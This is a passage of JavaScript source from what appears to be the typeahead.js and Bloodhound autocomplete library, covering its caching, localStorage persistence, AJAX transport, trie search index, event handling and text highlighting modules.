			"use strict";
			return {
				isMsie: function () {
					return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
				},
				isBlankString: function (str) {
					return !str || /^\s*$/.test(str);
				},
				escapeRegExChars: function (str) {
					return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				},
				isString: function (obj) {
					return typeof obj === "string";
				},
				isNumber: function (obj) {
					return typeof obj === "number";
				},
				isArray: $.isArray,
				isFunction: $.isFunction,
				isObject: $.isPlainObject,
				isUndefined: function (obj) {
					return typeof obj === "undefined";
				},
				isElement: function (obj) {
					return !!(obj && obj.nodeType === 1);
				},
				isJQuery: function (obj) {
					return obj instanceof $;
				},
				toStr: function toStr(s) {
					return _.isUndefined(s) || s === null ? "" : s + "";
				},
				bind: $.proxy,
				each: function (collection, cb) {
					$.each(collection, reverseArgs);
					function reverseArgs(index, value) {
						return cb(value, index);
					}
				},
				map: $.map,
				filter: $.grep,
				every: function (obj, test) {
					var result = true;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (!(result = test.call(null, val, key, obj))) {
							return false;
						}
					});
					return !!result;
				},
				some: function (obj, test) {
					var result = false;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (result = test.call(null, val, key, obj)) {
							return false;
						}
					});
					return !!result;
				},
				mixin: $.extend,
				identity: function (x) {
					return x;
				},
				clone: function (obj) {
					return $.extend(true, {}, obj);
				},
				getIdGenerator: function () {
					var counter = 0;
					return function () {
						return counter++;
					};
				},
				templatify: function templatify(obj) {
					return $.isFunction(obj) ? obj : template;
					function template() {
						return String(obj);
					}
				},
				defer: function (fn) {
					setTimeout(fn, 0);
				},
				debounce: function (func, wait, immediate) {
					var timeout, result;
					return function () {
						var context = this, args = arguments, later, callNow;
						later = function () {
							timeout = null;
							if (!immediate) {
								result = func.apply(context, args);
							}
						};
						callNow = immediate && !timeout;
						clearTimeout(timeout);
						timeout = setTimeout(later, wait);
						if (callNow) {
							result = func.apply(context, args);
						}
						return result;
					};
				},
				throttle: function (func, wait) {
					var context, args, timeout, result, previous, later;
					previous = 0;
					later = function () {
						previous = new Date();
						timeout = null;
						result = func.apply(context, args);
					};
					return function () {
						var now = new Date(), remaining = wait - (now - previous);
						context = this;
						args = arguments;
						if (remaining <= 0) {
							clearTimeout(timeout);
							timeout = null;
							previous = now;
							result = func.apply(context, args);
						} else if (!timeout) {
							timeout = setTimeout(later, remaining);
						}
						return result;
					};
				},
				stringify: function (val) {
					return _.isString(val) ? val : JSON.stringify(val);
				},
				noop: function () { }
			};
		}();
		var VERSION = "0.11.1";
		var tokenizers = function () {
			"use strict";
			return {
				nonword: nonword,
				whitespace: whitespace,
				obj: {
					nonword: getObjTokenizer(nonword),
					whitespace: getObjTokenizer(whitespace)
				}
			};
			function whitespace(str) {
				str = _.toStr(str);
				return str ? str.split(/\s+/) : [];
			}
			function nonword(str) {
				str = _.toStr(str);
				return str ? str.split(/\W+/) : [];
			}
			function getObjTokenizer(tokenizer) {
				return function setKey(keys) {
					keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
					return function tokenize(o) {
						var tokens = [];
						_.each(keys, function (k) {
							tokens = tokens.concat(tokenizer(_.toStr(o[k])));
						});
						return tokens;
					};
				};
			}
		}();
		var LruCache = function () {
			"use strict";
			function LruCache(maxSize) {
				this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
				this.reset();
				if (this.maxSize <= 0) {
					this.set = this.get = $.noop;
				}
			}
			_.mixin(LruCache.prototype, {
				set: function set(key, val) {
					var tailItem = this.list.tail, node;
					if (this.size >= this.maxSize) {
						this.list.remove(tailItem);
						delete this.hash[tailItem.key];
						this.size--;
					}
					if (node = this.hash[key]) {
						node.val = val;
						this.list.moveToFront(node);
					} else {
						node = new Node(key, val);
						this.list.add(node);
						this.hash[key] = node;
						this.size++;
					}
				},
				get: function get(key) {
					var node = this.hash[key];
					if (node) {
						this.list.moveToFront(node);
						return node.val;
					}
				},
				reset: function reset() {
					this.size = 0;
					this.hash = {};
					this.list = new List();
				}
			});
			function List() {
				this.head = this.tail = null;
			}
			_.mixin(List.prototype, {
				add: function add(node) {
					if (this.head) {
						node.next = this.head;
						this.head.prev = node;
					}
					this.head = node;
					this.tail = this.tail || node;
				},
				remove: function remove(node) {
					node.prev ? node.prev.next = node.next : this.head = node.next;
					node.next ? node.next.prev = node.prev : this.tail = node.prev;
				},
				moveToFront: function (node) {
					this.remove(node);
					this.add(node);
				}
			});
			function Node(key, val) {
				this.key = key;
				this.val = val;
				this.prev = this.next = null;
			}
			return LruCache;
		}();
		var PersistentStorage = function () {
			"use strict";
			var LOCAL_STORAGE;
			try {
				LOCAL_STORAGE = window.localStorage;
				LOCAL_STORAGE.setItem("~~~", "!");
				LOCAL_STORAGE.removeItem("~~~");
			} catch (err) {
				LOCAL_STORAGE = null;
			}
			function PersistentStorage(namespace, override) {
				this.prefix = ["__", namespace, "__"].join("");
				this.ttlKey = "__ttl__";
				this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
				this.ls = override || LOCAL_STORAGE;
				!this.ls && this._noop();
			}
			_.mixin(PersistentStorage.prototype, {
				_prefix: function (key) {
					return this.prefix + key;
				},
				_ttlKey: function (key) {
					return this._prefix(key) + this.ttlKey;
				},
				_noop: function () {
					this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
				},
				_safeSet: function (key, val) {
					try {
						this.ls.setItem(key, val);
					} catch (err) {
						if (err.name === "QuotaExceededError") {
							this.clear();
							this._noop();
						}
					}
				},
				get: function (key) {
					if (this.isExpired(key)) {
						this.remove(key);
					}
					return decode(this.ls.getItem(this._prefix(key)));
				},
				set: function (key, val, ttl) {
					if (_.isNumber(ttl)) {
						this._safeSet(this._ttlKey(key), encode(now() + ttl));
					} else {
						this.ls.removeItem(this._ttlKey(key));
					}
					return this._safeSet(this._prefix(key), encode(val));
				},
				remove: function (key) {
					this.ls.removeItem(this._ttlKey(key));
					this.ls.removeItem(this._prefix(key));
					return this;
				},
				clear: function () {
					var i, keys = gatherMatchingKeys(this.keyMatcher);
					for (i = keys.length; i--;) {
						this.remove(keys[i]);
					}
					return this;
				},
				isExpired: function (key) {
					var ttl = decode(this.ls.getItem(this._ttlKey(key)));
					return _.isNumber(ttl) && now() > ttl ? true : false;
				}
			});
			return PersistentStorage;
			function now() {
				return new Date().getTime();
			}
			function encode(val) {
				return JSON.stringify(_.isUndefined(val) ? null : val);
			}
			function decode(val) {
				return $.parseJSON(val);
			}
			function gatherMatchingKeys(keyMatcher) {
				var i, key, keys = [], len = LOCAL_STORAGE.length;
				for (i = 0; i < len; i++) {
					if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
						keys.push(key.replace(keyMatcher, ""));
					}
				}
				return keys;
			}
		}();
		var Transport = function () {
			"use strict";
			var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
			function Transport(o) {
				o = o || {};
				this.cancelled = false;
				this.lastReq = null;
				this._send = o.transport;
				this._get = o.limiter ? o.limiter(this._get) : this._get;
				this._cache = o.cache === false ? new LruCache(0) : sharedCache;
			}
			Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
				maxPendingRequests = num;
			};
			Transport.resetCache = function resetCache() {
				sharedCache.reset();
			};
			_.mixin(Transport.prototype, {
				_fingerprint: function fingerprint(o) {
					o = o || {};
					return o.url + o.type + $.param(o.data || {});
				},
				_get: function (o, cb) {
					var that = this, fingerprint, jqXhr;
					fingerprint = this._fingerprint(o);
					if (this.cancelled || fingerprint !== this.lastReq) {
						return;
					}
					if (jqXhr = pendingRequests[fingerprint]) {
						jqXhr.done(done).fail(fail);
					} else if (pendingRequestsCount < maxPendingRequests) {
						pendingRequestsCount++;
						pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
					} else {
						this.onDeckRequestArgs = [].slice.call(arguments, 0);
					}
					function done(resp) {
						cb(null, resp);
						that._cache.set(fingerprint, resp);
					}
					function fail() {
						cb(true);
					}
					function always() {
						pendingRequestsCount--;
						delete pendingRequests[fingerprint];
						if (that.onDeckRequestArgs) {
							that._get.apply(that, that.onDeckRequestArgs);
							that.onDeckRequestArgs = null;
						}
					}
				},
				get: function (o, cb) {
					var resp, fingerprint;
					cb = cb || $.noop;
					o = _.isString(o) ? {
						url: o
					} : o || {};
					fingerprint = this._fingerprint(o);
					this.cancelled = false;
					this.lastReq = fingerprint;
					if (resp = this._cache.get(fingerprint)) {
						cb(null, resp);
					} else {
						this._get(o, cb);
					}
				},
				cancel: function () {
					this.cancelled = true;
				}
			});
			return Transport;
		}();
		var SearchIndex = window.SearchIndex = function () {
			"use strict";
			var CHILDREN = "c", IDS = "i";
			function SearchIndex(o) {
				o = o || {};
				if (!o.datumTokenizer || !o.queryTokenizer) {
					$.error("datumTokenizer and queryTokenizer are both required");
				}
				this.identify = o.identify || _.stringify;
				this.datumTokenizer = o.datumTokenizer;
				this.queryTokenizer = o.queryTokenizer;
				this.reset();
			}
			_.mixin(SearchIndex.prototype, {
				bootstrap: function bootstrap(o) {
					this.datums = o.datums;
					this.trie = o.trie;
				},
				add: function (data) {
					var that = this;
					data = _.isArray(data) ? data : [data];
					_.each(data, function (datum) {
						var id, tokens;
						that.datums[id = that.identify(datum)] = datum;
						tokens = normalizeTokens(that.datumTokenizer(datum));
						_.each(tokens, function (token) {
							var node, chars, ch;
							node = that.trie;
							chars = token.split("");
							while (ch = chars.shift()) {
								node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
								node[IDS].push(id);
							}
						});
					});
				},
				get: function get(ids) {
					var that = this;
					return _.map(ids, function (id) {
						return that.datums[id];
					});
				},
				search: function search(query) {
					var that = this, tokens, matches;
					tokens = normalizeTokens(this.queryTokenizer(query));
					_.each(tokens, function (token) {
						var node, chars, ch, ids;
						if (matches && matches.length === 0) {
							return false;
						}
						node = that.trie;
						chars = token.split("");
						while (node && (ch = chars.shift())) {
							node = node[CHILDREN][ch];
						}
						if (node && chars.length === 0) {
							ids = node[IDS].slice(0);
							matches = matches ? getIntersection(matches, ids) : ids;
						} else {
							matches = [];
							return false;
						}
					});
					return matches ? _.map(unique(matches), function (id) {
						return that.datums[id];
					}) : [];
				},
				all: function all() {
					var values = [];
					for (var key in this.datums) {
						values.push(this.datums[key]);
					}
					return values;
				},
				reset: function reset() {
					this.datums = {};
					this.trie = newNode();
				},
				serialize: function serialize() {
					return {
						datums: this.datums,
						trie: this.trie
					};
				}
			});
			return SearchIndex;
			function normalizeTokens(tokens) {
				tokens = _.filter(tokens, function (token) {
					return !!token;
				});
				tokens = _.map(tokens, function (token) {
					return token.toLowerCase();
				});
				return tokens;
			}
			function newNode() {
				var node = {};
				node[IDS] = [];
				node[CHILDREN] = {};
				return node;
			}
			function unique(array) {
				var seen = {}, uniques = [];
				for (var i = 0, len = array.length; i < len; i++) {
					if (!seen[array[i]]) {
						seen[array[i]] = true;
						uniques.push(array[i]);
					}
				}
				return uniques;
			}
			function getIntersection(arrayA, arrayB) {
				var ai = 0, bi = 0, intersection = [];
				arrayA = arrayA.sort();
				arrayB = arrayB.sort();
				var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
				while (ai < lenArrayA && bi < lenArrayB) {
					if (arrayA[ai] < arrayB[bi]) {
						ai++;
					} else if (arrayA[ai] > arrayB[bi]) {
						bi++;
					} else {
						intersection.push(arrayA[ai]);
						ai++;
						bi++;
					}
				}
				return intersection;
			}
		}();
		var Prefetch = function () {
			"use strict";
			var keys;
			keys = {
				data: "data",
				protocol: "protocol",
				thumbprint: "thumbprint"
			};
			function Prefetch(o) {
				this.url = o.url;
				this.ttl = o.ttl;
				this.cache = o.cache;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = o.transport;
				this.thumbprint = o.thumbprint;
				this.storage = new PersistentStorage(o.cacheKey);
			}
			_.mixin(Prefetch.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				store: function store(data) {
					if (!this.cache) {
						return;
					}
					this.storage.set(keys.data, data, this.ttl);
					this.storage.set(keys.protocol, location.protocol, this.ttl);
					this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
				},
				fromCache: function fromCache() {
					var stored = {}, isExpired;
					if (!this.cache) {
						return null;
					}
					stored.data = this.storage.get(keys.data);
					stored.protocol = this.storage.get(keys.protocol);
					stored.thumbprint = this.storage.get(keys.thumbprint);
					isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
					return stored.data && !isExpired ? stored.data : null;
				},
				fromNetwork: function (cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					settings = this.prepare(this._settings());
					this.transport(settings).fail(onError).done(onResponse);
					function onError() {
						cb(true);
					}
					function onResponse(resp) {
						cb(null, that.transform(resp));
					}
				},
				clear: function clear() {
					this.storage.clear();
					return this;
				}
			});
			return Prefetch;
		}();
		var Remote = function () {
			"use strict";
			function Remote(o) {
				this.url = o.url;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = new Transport({
					cache: o.cache,
					limiter: o.limiter,
					transport: o.transport
				});
			}
			_.mixin(Remote.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				get: function get(query, cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					query = query || "";
					settings = this.prepare(query, this._settings());
					return this.transport.get(settings, onResponse);
					function onResponse(err, resp) {
						err ? cb([]) : cb(that.transform(resp));
					}
				},
				cancelLastRequest: function cancelLastRequest() {
					this.transport.cancel();
				}
			});
			return Remote;
		}();
		var oParser = function () {
			"use strict";
			return function parse(o) {
				var defaults, sorter;
				defaults = {
					initialize: true,
					identify: _.stringify,
					datumTokenizer: null,
					queryTokenizer: null,
					sufficient: 5,
					sorter: null,
					local: [],
					prefetch: null,
					remote: null
				};
				o = _.mixin(defaults, o || {});
				!o.datumTokenizer && $.error("datumTokenizer is required");
				!o.queryTokenizer && $.error("queryTokenizer is required");
				sorter = o.sorter;
				o.sorter = sorter ? function (x) {
					return x.sort(sorter);
				} : _.identity;
				o.local = _.isFunction(o.local) ? o.local() : o.local;
				o.prefetch = parsePrefetch(o.prefetch);
				o.remote = parseRemote(o.remote);
				return o;
			};
			function parsePrefetch(o) {
				var defaults;
				if (!o) {
					return null;
				}
				defaults = {
					url: null,
					ttl: 24 * 60 * 60 * 1e3,
					cache: true,
					cacheKey: null,
					thumbprint: "",
					prepare: _.identity,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("prefetch requires url to be set");
				o.transform = o.filter || o.transform;
				o.cacheKey = o.cacheKey || o.url;
				o.thumbprint = VERSION + o.thumbprint;
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				return o;
			}
			function parseRemote(o) {
				var defaults;
				if (!o) {
					return;
				}
				defaults = {
					url: null,
					cache: true,
					prepare: null,
					replace: null,
					wildcard: null,
					limiter: null,
					rateLimitBy: "debounce",
					rateLimitWait: 300,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("remote requires url to be set");
				o.transform = o.filter || o.transform;
				o.prepare = toRemotePrepare(o);
				o.limiter = toLimiter(o);
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				delete o.replace;
				delete o.wildcard;
				delete o.rateLimitBy;
				delete o.rateLimitWait;
				return o;
			}
			function toRemotePrepare(o) {
				var prepare, replace, wildcard;
				prepare = o.prepare;
				replace = o.replace;
				wildcard = o.wildcard;
				if (prepare) {
					return prepare;
				}
				if (replace) {
					prepare = prepareByReplace;
				} else if (o.wildcard) {
					prepare = prepareByWildcard;
				} else {
					prepare = idenityPrepare;
				}
				return prepare;
				function prepareByReplace(query, settings) {
					settings.url = replace(settings.url, query);
					return settings;
				}
				function prepareByWildcard(query, settings) {
					settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
					return settings;
				}
				function idenityPrepare(query, settings) {
					return settings;
				}
			}
			function toLimiter(o) {
				var limiter, method, wait;
				limiter = o.limiter;
				method = o.rateLimitBy;
				wait = o.rateLimitWait;
				if (!limiter) {
					limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
				}
				return limiter;
				function debounce(wait) {
					return function debounce(fn) {
						return _.debounce(fn, wait);
					};
				}
				function throttle(wait) {
					return function throttle(fn) {
						return _.throttle(fn, wait);
					};
				}
			}
			function callbackToDeferred(fn) {
				return function wrapper(o) {
					var deferred = $.Deferred();
					fn(o, onSuccess, onError);
					return deferred;
					function onSuccess(resp) {
						_.defer(function () {
							deferred.resolve(resp);
						});
					}
					function onError(err) {
						_.defer(function () {
							deferred.reject(err);
						});
					}
				};
			}
		}();
		var Bloodhound = function () {
			"use strict";
			var old;
			old = window && window.Bloodhound;
			function Bloodhound(o) {
				o = oParser(o);
				this.sorter = o.sorter;
				this.identify = o.identify;
				this.sufficient = o.sufficient;
				this.local = o.local;
				this.remote = o.remote ? new Remote(o.remote) : null;
				this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
				this.index = new SearchIndex({
					identify: this.identify,
					datumTokenizer: o.datumTokenizer,
					queryTokenizer: o.queryTokenizer
				});
				o.initialize !== false && this.initialize();
			}
			Bloodhound.noConflict = function noConflict() {
				window && (window.Bloodhound = old);
				return Bloodhound;
			};
			Bloodhound.tokenizers = tokenizers;
			_.mixin(Bloodhound.prototype, {
				__ttAdapter: function ttAdapter() {
					var that = this;
					return this.remote ? withAsync : withoutAsync;
					function withAsync(query, sync, async) {
						return that.search(query, sync, async);
					}
					function withoutAsync(query, sync) {
						return that.search(query, sync);
					}
				},
				_loadPrefetch: function loadPrefetch() {
					var that = this, deferred, serialized;
					deferred = $.Deferred();
					if (!this.prefetch) {
						deferred.resolve();
					} else if (serialized = this.prefetch.fromCache()) {
						this.index.bootstrap(serialized);
						deferred.resolve();
					} else {
						this.prefetch.fromNetwork(done);
					}
					return deferred.promise();
					function done(err, data) {
						if (err) {
							return deferred.reject();
						}
						that.add(data);
						that.prefetch.store(that.index.serialize());
						deferred.resolve();
					}
				},
				_initialize: function initialize() {
					var that = this, deferred;
					this.clear();
					(this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
					return this.initPromise;
					function addLocalToIndex() {
						that.add(that.local);
					}
				},
				initialize: function initialize(force) {
					return !this.initPromise || force ? this._initialize() : this.initPromise;
				},
				add: function add(data) {
					this.index.add(data);
					return this;
				},
				get: function get(ids) {
					ids = _.isArray(ids) ? ids : [].slice.call(arguments);
					return this.index.get(ids);
				},
				search: function search(query, sync, async) {
					var that = this, local;
					local = this.sorter(this.index.search(query));
					sync(this.remote ? local.slice() : local);
					if (this.remote && local.length < this.sufficient) {
						this.remote.get(query, processRemote);
					} else if (this.remote) {
						this.remote.cancelLastRequest();
					}
					return this;
					function processRemote(remote) {
						var nonDuplicates = [];
						_.each(remote, function (r) {
							!_.some(local, function (l) {
								return that.identify(r) === that.identify(l);
							}) && nonDuplicates.push(r);
						});
						async && async(nonDuplicates);
					}
				},
				all: function all() {
					return this.index.all();
				},
				clear: function clear() {
					this.index.reset();
					return this;
				},
				clearPrefetchCache: function clearPrefetchCache() {
					this.prefetch && this.prefetch.clear();
					return this;
				},
				clearRemoteCache: function clearRemoteCache() {
					Transport.resetCache();
					return this;
				},
				ttAdapter: function ttAdapter() {
					return this.__ttAdapter();
				}
			});
			return Bloodhound;
		}();
		return Bloodhound;
	});

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("typeahead.js", ["jquery"], function (a0) {
			return factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		factory(jQuery);
	}
})(this, function ($) {
	var _ = function () {
		"use strict";
		return {
			isMsie: function () {
				return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
			},
			isBlankString: function (str) {
				return !str || /^\s*$/.test(str);
			},
			escapeRegExChars: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			},
			isString: function (obj) {
				return typeof obj === "string";
			},
			isNumber: function (obj) {
				return typeof obj === "number";
			},
			isArray: $.isArray,
			isFunction: $.isFunction,
			isObject: $.isPlainObject,
			isUndefined: function (obj) {
				return typeof obj === "undefined";
			},
			isElement: function (obj) {
				return !!(obj && obj.nodeType === 1);
			},
			isJQuery: function (obj) {
				return obj instanceof $;
			},
			toStr: function toStr(s) {
				return _.isUndefined(s) || s === null ? "" : s + "";
			},
			bind: $.proxy,
			each: function (collection, cb) {
				$.each(collection, reverseArgs);
				function reverseArgs(index, value) {
					return cb(value, index);
				}
			},
			map: $.map,
			filter: $.grep,
			every: function (obj, test) {
				var result = true;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (!(result = test.call(null, val, key, obj))) {
						return false;
					}
				});
				return !!result;
			},
			some: function (obj, test) {
				var result = false;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (result = test.call(null, val, key, obj)) {
						return false;
					}
				});
				return !!result;
			},
			mixin: $.extend,
			identity: function (x) {
				return x;
			},
			clone: function (obj) {
				return $.extend(true, {}, obj);
			},
			getIdGenerator: function () {
				var counter = 0;
				return function () {
					return counter++;
				};
			},
			templatify: function templatify(obj) {
				return $.isFunction(obj) ? obj : template;
				function template() {
					return String(obj);
				}
			},
			defer: function (fn) {
				setTimeout(fn, 0);
			},
			debounce: function (func, wait, immediate) {
				var timeout, result;
				return function () {
					var context = this, args = arguments, later, callNow;
					later = function () {
						timeout = null;
						if (!immediate) {
							result = func.apply(context, args);
						}
					};
					callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) {
						result = func.apply(context, args);
					}
					return result;
				};
			},
			throttle: function (func, wait) {
				var context, args, timeout, result, previous, later;
				previous = 0;
				later = function () {
					previous = new Date();
					timeout = null;
					result = func.apply(context, args);
				};
				return function () {
					var now = new Date(), remaining = wait - (now - previous);
					context = this;
					args = arguments;
					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						result = func.apply(context, args);
					} else if (!timeout) {
						timeout = setTimeout(later, remaining);
					}
					return result;
				};
			},
			stringify: function (val) {
				return _.isString(val) ? val : JSON.stringify(val);
			},
			noop: function () { }
		};
	}();
	var WWW = function () {
		"use strict";
		var defaultClassNames = {
			wrapper: "twitter-typeahead",
			input: "tt-input",
			hint: "tt-hint",
			menu: "tt-menu",
			dataset: "tt-dataset",
			suggestion: "tt-suggestion",
			selectable: "tt-selectable",
			empty: "tt-empty",
			open: "tt-open",
			cursor: "tt-cursor",
			highlight: "tt-highlight"
		};
		return build;
		function build(o) {
			var www, classes;
			classes = _.mixin({}, defaultClassNames, o);
			www = {
				css: buildCss(),
				classes: classes,
				html: buildHtml(classes),
				selectors: buildSelectors(classes)
			};
			return {
				css: www.css,
				html: www.html,
				classes: www.classes,
				selectors: www.selectors,
				mixin: function (o) {
					_.mixin(o, www);
				}
			};
		}
		function buildHtml(c) {
			return {
				wrapper: '<span class="' + c.wrapper + '"></span>',
				menu: '<div class="' + c.menu + '"></div>'
			};
		}
		function buildSelectors(classes) {
			var selectors = {};
			_.each(classes, function (v, k) {
				selectors[k] = "." + v;
			});
			return selectors;
		}
		function buildCss() {
			var css = {
				wrapper: {
					position: "relative",
					display: "inline-block"
				},
				hint: {
					position: "absolute",
					top: "0",
					left: "0",
					borderColor: "transparent",
					boxShadow: "none",
					opacity: "1"
				},
				input: {
					position: "relative",
					verticalAlign: "top",
					backgroundColor: "transparent"
				},
				inputWithNoHint: {
					position: "relative",
					verticalAlign: "top"
				},
				menu: {
					position: "absolute",
					top: "100%",
					left: "0",
					zIndex: "100",
					display: "none"
				},
				ltr: {
					left: "0",
					right: "auto"
				},
				rtl: {
					left: "auto",
					right: " 0"
				}
			};
			if (_.isMsie()) {
				_.mixin(css.input, {
					backgroundImage: "url([data-uri])"
				});
			}
			return css;
		}
	}();
	var EventBus = function () {
		"use strict";
		var namespace, deprecationMap;
		namespace = "typeahead:";
		deprecationMap = {
			render: "rendered",
			cursorchange: "cursorchanged",
			select: "selected",
			autocomplete: "autocompleted"
		};
		function EventBus(o) {
			if (!o || !o.el) {
				$.error("EventBus initialized without el");
			}
			this.$el = $(o.el);
		}
		_.mixin(EventBus.prototype, {
			_trigger: function (type, args) {
				var $e;
				$e = $.Event(namespace + type);
				(args = args || []).unshift($e);
				this.$el.trigger.apply(this.$el, args);
				return $e;
			},
			before: function (type) {
				var args, $e;
				args = [].slice.call(arguments, 1);
				$e = this._trigger("before" + type, args);
				return $e.isDefaultPrevented();
			},
			trigger: function (type) {
				var deprecatedType;
				this._trigger(type, [].slice.call(arguments, 1));
				if (deprecatedType = deprecationMap[type]) {
					this._trigger(deprecatedType, [].slice.call(arguments, 1));
				}
			}
		});
		return EventBus;
	}();
	var EventEmitter = function () {
		"use strict";
		var splitter = /\s+/, nextTick = getNextTick();
		return {
			onSync: onSync,
			onAsync: onAsync,
			off: off,
			trigger: trigger
		};
		function on(method, types, cb, context) {
			var type;
			if (!cb) {
				return this;
			}
			types = types.split(splitter);
			cb = context ? bindContext(cb, context) : cb;
			this._callbacks = this._callbacks || {};
			while (type = types.shift()) {
				this._callbacks[type] = this._callbacks[type] || {
					sync: [],
					async: []
				};
				this._callbacks[type][method].push(cb);
			}
			return this;
		}
		function onAsync(types, cb, context) {
			return on.call(this, "async", types, cb, context);
		}
		function onSync(types, cb, context) {
			return on.call(this, "sync", types, cb, context);
		}
		function off(types) {
			var type;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			while (type = types.shift()) {
				delete this._callbacks[type];
			}
			return this;
		}
		function trigger(types) {
			var type, callbacks, args, syncFlush, asyncFlush;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			args = [].slice.call(arguments, 1);
			while ((type = types.shift()) && (callbacks = this._callbacks[type])) {
				syncFlush = getFlush(callbacks.sync, this, [type].concat(args));
				asyncFlush = getFlush(callbacks.async, this, [type].concat(args));
				syncFlush() && nextTick(asyncFlush);
			}
			return this;
		}
		function getFlush(callbacks, context, args) {
			return flush;
			function flush() {
				var cancelled;
				for (var i = 0, len = callbacks.length; !cancelled && i < len; i += 1) {
					cancelled = callbacks[i].apply(context, args) === false;
				}
				return !cancelled;
			}
		}
		function getNextTick() {
			var nextTickFn;
			if (window.setImmediate) {
				nextTickFn = function nextTickSetImmediate(fn) {
					setImmediate(function () {
						fn();
					});
				};
			} else {
				nextTickFn = function nextTickSetTimeout(fn) {
					setTimeout(function () {
						fn();
					}, 0);
				};
			}
			return nextTickFn;
		}
		function bindContext(fn, context) {
			return fn.bind ? fn.bind(context) : function () {
				fn.apply(context, [].slice.call(arguments, 0));
			};
		}
	}();
	var highlight = function (doc) {
		"use strict";
		var defaults = {
			node: null,
			pattern: null,
			tagName: "strong",
			className: null,
			wordsOnly: false,
			caseSensitive: false
		};
		return function hightlight(o) {
			var regex;
			o = _.mixin({}, defaults, o);
			if (!o.node || !o.pattern) {
				return;
			}
			o.pattern = _.isArray(o.pattern) ? o.pattern : [o.pattern];
			regex = getRegex(o.pattern, o.caseSensitive, o.wordsOnly);
			traverse(o.node, hightlightTextNode);
			function hightlightTextNode(textNode) {
				var match, patternNode, wrapperNode;
				if (match = regex.exec(textNode.data)) {
					wrapperNode = doc.createElement(o.tagName);
					o.className && (wrapperNode.className = o.className);
					patternNode = textNode.splitText(match.index);
					patternNode.splitText(match[0].length);
					wrapperNode.appendChild(patternNode.cloneNode(true));
					textNode.parentNode.replaceChild(wrapperNode, patternNode);
				}
				return !!match;
			}
			function traverse(el, hightlightTextNode) {
				var childNode, TEXT_NODE_TYPE = 3;
				for (var i = 0; i < el.childNodes.length; i++) {
					childNode = el.childNodes[i];
					if (childNode.nodeType === TEXT_NODE_TYPE) {
						i += hightlightTextNode(childNode) ? 1 : 0;
					} else {
						traverse(childNode, hightlightTextNode);
					}
				}
			}
		};
		function getRegex(patterns, caseSensitive, wordsOnly) {
			var escapedPatterns = [], regexStr;
			for (var i = 0, len = patterns.length; i < len; i++) {
				escapedPatterns.push(_.escapeRegExChars(patterns[i]));
			}
			regexStr = wordsOnly ? "\\b(" + escapedPatterns.join("|") + ")\\b" : "(" + escapedPatterns.join("|") + ")";
			return caseSensitive ? new RegExp(regexStr) : new RegExp(regexStr, "i");
		}
	}(window.document);
	var Input = function () {
		"use strict";
		var specialKeyCodeMap;
		specialKeyCodeMap = {
			9: "tab",
			27: "esc",
			37: "left",
			39: "right",
			13: "enter",
			38: "up",
			40: "down"
		};
		function Input(o, www) {
			o = o || {};
			if (!o.input) {
				$.error("input is missing");
			}
			www.mixin(this);
			this.$hint = $(o.hint);
			this.$input = $(o.input);
			this.query = this.$input.val();
			this.queryWhenFocused = this.hasFocus() ? this.query : null;
			this.$overflowHelper = buildOverflowHelper(this.$input);
			this._checkLanguageDirection();
			if (this.$hint.length === 0) {
				this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = _.noop;
			}
		}
		Input.normalizeQuery = function (str) {
			return _.toStr(str).replace(/^\s*/g, "").replace(/\s{2,}/g, " ");
		};
		_.mixin(Input.prototype, EventEmitter, {
			_onBlur: function onBlur() {
				this.resetInputValue();
				this.trigger("blurred");
			},
			_onFocus: function onFocus() {
				this.queryWhenFocused = this.query;
				this.trigger("focused");
			},
			_onKeydown: function onKeydown($e) {
